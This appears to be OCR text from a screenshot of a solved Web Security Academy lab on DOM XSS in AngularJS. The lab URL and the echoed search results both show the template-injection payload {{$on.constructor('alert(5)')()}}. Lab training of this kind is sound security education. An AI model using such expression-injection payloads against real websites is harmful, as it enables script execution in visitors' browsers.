 /0a4100330424e0a48068623e002f005c.web-security-academy.net/?search=carsaid{{$on.constructor('alert(5)')()}}
1
Web Security
Academy
DOM XSS in AngularJS expression with angle brackets and double
quotes HTML-encoded
LAB Solved
Back to lab description
Home
0 search results for
'carsaid{{$on.constructor('alert(5)')()}}'
330424e0a48068623e002f005c.web-security-academy.net
5
Search the blog...
Search
确定
< Back to Blog